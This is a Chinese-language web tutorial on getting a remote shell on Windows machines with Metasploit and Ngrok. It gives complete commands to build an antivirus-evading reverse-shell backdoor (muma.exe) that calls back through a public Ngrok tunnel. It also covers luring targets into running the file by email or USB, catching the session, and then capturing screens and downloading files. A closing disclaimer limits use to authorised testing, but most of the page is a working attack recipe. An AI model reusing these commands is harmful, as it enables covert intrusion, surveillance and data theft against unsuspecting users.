<!DOCTYPE html>

<html lang="zh-CN">

<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>Metasploit+Ngrok 漏洞利用获取 Windows 目标 Shell 指南</title><style>* {margin: 0;padding: 0;box-sizing: border-box;font-family: "Arial", "Microsoft YaHei", sans-serif;}body {max-width: 1200px;margin: 0 auto;padding: 20px;line-height: 1.8;color: #2d3436;background-color: #f8f9fa;}h1 {text-align: center;color: #2c3e50;margin: 30px 0;padding-bottom: 15px;border-bottom: 3px solid #e74c3c;}.section {background-color: #fff;border-radius: 10px;padding: 30px;margin-bottom: 30px;box-shadow: 0 3px 10px rgba(0,0,0,0.1);}h2 {color: #e74c3c;margin-bottom: 25px;padding-left: 15px;border-left: 5px solid #e74c3c;}h3 {color: #34495e;margin: 20px 0 15px;font-size: 1.1em;}.code-block {background-color: #2d3436;color: #f8f9fa;border-radius: 6px;padding: 18px;margin: 15px 0;overflow-x: auto;border-left: 4px solid #e74c3c;}pre {font-family: "Consolas", "Monaco", monospace;line-height: 1.6;}ul, ol {margin: 15px 0 15px 30px;}li {margin-bottom: 12px;}.note {background-color: #ffeaa7;border-left: 4px solid #f39c12;padding: 15px;margin: 20px 0;border-radius: 6px;color: #d35400;font-weight: 500;}.warning {background-color: #ffebee;border-left: 4px solid #e74c3c;padding: 15px;margin: 20px 0;border-radius: 6px;color: #c0392b;font-weight: 500;}.tip {background-color: #d5f5e3;border-left: 4px solid #2ecc71;padding: 15px;margin: 20px 0;border-radius: 6px;color: #27ae60;}.param {color: #e74c3c;font-weight: 600;}</style>

</head>





<body><h1>Metasploit+Ngrok 漏洞利用获取 Windows 目标 Shell 指南</h1><!-- 第一部分:前期准备 - Ngrok 配置 --><div class="section"><h2>一、前期准备:配置 Ngrok 实现内网穿透</h2><p>Ngrok 用于将本地 Metasploit 监听端口映射到公网,让目标 Windows 机器能主动连接到本地 Kali。</p><h3>1. 下载 Ngrok</h3><ol><li>访问 <a href="https://ngrok.com/" target="_blank">Ngrok 官网</a>,注册并登录账号。</li><li>进入「Download」页面,下载对应 Kali 系统的版本(Kali 为 Linux-amd64 架构)。</li><li>将下载的压缩包(如 <code>ngrok-v3-stable-linux-amd64.tgz</code>)解压到 Kali 任意目录(例:<code>/root/ngrok/</code>)。</li></ol><h3>2. 配置 Ngrok 认证(首次使用必做)</h3><p>登录 Ngrok 账号后,在个人主页复制「Authtoken」(认证码),在 Kali 终端执行以下命令(替换路径和认证码):</p><div class="code-block"><pre># 进入 Ngrok 解压目录(根据实际路径修改)

cd /root/ngrok/# 写入认证信息,生成配置文件

./ngrok authtoken 你的Authtoken # 示例:./ngrok authtoken 2XaBCdefGHiJkLmNoPqRsTuVwXyZ123456</pre></div><h3>3. 启动 TCP 穿透(映射本地端口)</h3><p>选择一个本地端口(如 <code>4444</code>,后续 Metasploit 会监听此端口),执行穿透命令:</p><div class="code-block"><pre># 格式:./ngrok tcp 本地端口

./ngrok tcp 4444</pre></div><p>启动成功后,终端会显示类似以下信息,<strong>记录公网地址和端口</strong>(后续生成后门需用):</p><div class="code-block"><pre>Forwarding tcp://8.tcp.ngrok.io:18589 -> 127.0.0.1:4444

# 公网地址:8.tcp.ngrok.io | 公网端口:18589</pre></div><div class="tip">提示:Ngrok 窗口需保持打开状态,关闭则穿透失效;免费版 Ngrok 公网地址会随机变化,重启后需重新记录。</div></div><!-- 第二部分:生成 Windows 后门程序 --><div class="section"><h2>二、用 Msfvenom 生成 Windows 后门(muma.exe)</h2><p>Msfvenom 是 Metasploit 自带的后门生成工具,需确保 payload(攻击载荷)与后续监听模块一致。</p><h3>1. 核心生成命令(修正原命令错误)</h3><p>替换 <span class="param">LHOST</span>(Ngrok 公网地址)和 <span class="param">LPORT</span>(Ngrok 公网端口),在 Kali 终端执行:</p><div class="code-block"><pre># 正确命令:payload 为 windows/meterpreter/reverse_tcp(原命令多写 metasploit 字段)

msfvenom -p windows/meterpreter/reverse_tcp \

-e x86/shikata_ga_nai -i 5 \ # 用 shikata_ga_nai 编码器编码5次(规避基础杀软)

LHOST=8.tcp.ngrok.io \ # 替换为 Ngrok 公网地址(无 http/https)

LPORT=18589 \ # 替换为 Ngrok 公网端口

-f exe > /root/muma.exe # 生成 exe 格式后门,保存到 /root 目录</pre></div><h3>2. 命令参数说明</h3><ul><li><span class="param">-p</span>:指定 payload(攻击载荷),<code>windows/meterpreter/reverse_tcp</code> 为 Windows 反向连接 Meterpreter Shell(功能最强)。</li><li><span class="param">-e</span>:指定编码器,<code>x86/shikata_ga_nai</code> 是常用免杀编码器(可绕过部分杀毒软件)。</li><li><span class="param">-i 5</span>:编码次数(次数越多免杀性可能越强,但需测试是否能正常运行)。</li><li><span class="param">-f exe</span>:指定生成文件格式为 exe(Windows 可执行文件)。</li></ul><h3>3. 验证后门生成</h3><p>执行以下命令,确认 <code>muma.exe</code> 已生成:</p><div class="code-block"><pre>ls /root/ # 若显示 muma.exe,说明生成成功</pre></div><div class="note">下一步:将 <code>/root/muma.exe</code> 传输到目标 Windows 机器(如通过邮件附件、U盘、漏洞上传等授权方式)。</div></div><!-- 第三部分:Metasploit 监听获取 Shell --><div class="section"><h2>三、启动 Metasploit 监听,等待目标上线</h2><p>通过 Metasploit 的监听模块,等待目标运行后门程序,建立连接并获取 Shell。</p><h3>1. 启动 Metasploit 控制台</h3><div class="code-block"><pre>msfconsole # 启动 Metasploit,首次启动可能需加载数据库(等待几秒)</pre></div><h3>2. 加载监听模块(与后门 payload 对应)</h3><p>后门用 <code>reverse_tcp</code> payload,需加载 <code>exploit/multi/handler</code> 通用监听模块:</p><div class="code-block"><pre># 加载监听模块

use exploit/multi/handler# 设置与后门一致的 payload

set PAYLOAD windows/meterpreter/reverse_tcp</pre></div><h3>3. 配置监听参数(关键:与 Ngrok 穿透对应)</h3><p>此处 <span class="param">LHOST</span> 设为 Kali 本地回环地址 <code>127.0.0.1</code>(因 Ngrok 已将公网端口映射到本地 <code>4444</code> 端口);<span class="param">LPORT</span> 设为 Ngrok 穿透时指定的本地端口(如 <code>4444</code>):</p><div class="code-block"><pre># 设置本地监听地址(固定为 127.0.0.1,无需改)

set LHOST 127.0.0.1# 设置本地监听端口(与 Ngrok 穿透的本地端口一致,例:4444)

set LPORT 4444# 查看参数配置(确认无错误)

show options</pre></div><h3>4. 启动监听,获取 Shell</h3><div class="code-block"><pre># 启动监听(run 或 exploit 命令均可)

run</pre></div><p>此时 Metasploit 会进入监听状态,<strong>诱导目标 Windows 机器运行 muma.exe</strong>。当目标执行后门后,终端会显示类似以下信息,说明已成功获取 <code>Meterpreter Shell</code>:</p><div class="code-block"><pre>[*] Sending stage (201283 bytes) to 127.0.0.1

[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:56789) at 2024-10-22 15:30:00 +0800meterpreter > # 出现此提示符,说明已获取 Shell</pre></div><h3>5. 常用 Meterpreter 命令(获取 Shell 后操作)</h3><ul><li><code>sysinfo</code>:查看目标 Windows 系统信息(版本、位数、主机名)。</li><li><code>screenshot</code>:截取目标当前屏幕(图片保存到 Kali 本地)。</li><li><code>shell</code>:切换到目标系统的 cmd 命令行(输入 <code>exit</code> 退回 Meterpreter)。</li><li><code>download 目标文件路径</code>:下载目标机器文件到 Kali(例:<code>download C:\Users\test\Desktop\data.txt</code>)。</li><li><code>getuid</code>:查看当前获取的用户权限(是否为管理员)。</li></ul></div><!-- 第四部分:注意事项与合法性 --><div class="section"><h2>四、关键注意事项与合法性声明</h2><div class="warning"><strong>1. 原命令错误修正</strong><ul><li>错误 payload:<code>windows/metasploit/reverse_tcp</code> → 正确 payload:<code>windows/meterpreter/reverse_tcp</code>(多写 "metasploit" 字段,导致后门无法运行)。</li><li>无需单独输入 <code>msfvenom</code> 后再 <code>set lhost</code>,payload 参数需在生成命令中直接指定。</li></ul></div><div class="note"><strong>2. 免杀性问题</strong>基础编码器(<code>shikata_ga_nai</code>)仅能绕过简单杀软,主流杀毒软件(如 360、火绒、Windows Defender)会检测到后门。需进一步免杀可尝试:加壳(UPX 壳)、修改 payload 特征、使用自定义免杀工具。</div><div class="warning"><strong>3. 合法性声明(必须遵守)</strong>本操作仅用于 <strong>授权的渗透测试、安全教学或合法合规的漏洞验证</strong>。未经目标设备所有者明确授权,擅自利用漏洞获取 Shell、窃取数据或破坏系统,属于违法犯罪行为,将承担《中华人民共和国网络安全法》《刑法》等法律法规规定的法律责任。</div><div class="tip"><strong>4. 稳定性优化建议</strong><ul><li>免费版 Ngrok 稳定性较差,长期测试建议使用 FRP、花生壳等工具自建内网穿透。</li><li>监听时可设置 <code>set ExitOnSession false</code>,支持多目标同时上线(需配合 <code>exploit -j</code> 后台监听)。</li></ul></div></div>

</body>

</html>